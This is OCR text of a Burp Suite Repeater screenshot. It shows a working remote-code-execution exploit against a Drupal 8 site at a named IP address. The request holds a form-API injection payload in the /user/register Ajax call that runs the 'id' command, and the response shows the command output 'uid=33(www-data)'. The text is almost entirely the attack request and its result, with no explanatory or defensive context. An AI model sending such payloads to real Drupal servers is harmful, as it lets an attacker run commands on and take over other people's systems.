 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < ▼ > ▼ Target: http://119.45.55.187:8080 ?
Request
Raw Params Headers Hex
POST
/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax
HTTP/1.1
Host: 119.45.55.187:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=markup&mail[#mark
up]=id
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 08 Sep 2020 06:07:08 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3
Cache-Control: must-revalidate, no-cache, private
X-UA-Compatible: IE=edge
Content-language: en
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Vary:
X-Generator: Drupal 8 (https://www.drupal.org)
X-Drupal-Ajax-Token: 1
Content-Length: 209
Connection: close
Content-Type: application/json
[{"command":"insert","method":"replaceWith","selector":null,"data":"uid=33(www-data)
gid=33(www-data) groups=33(www-data)\u003Cspan
class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]
? < + > Type a search term 0 matches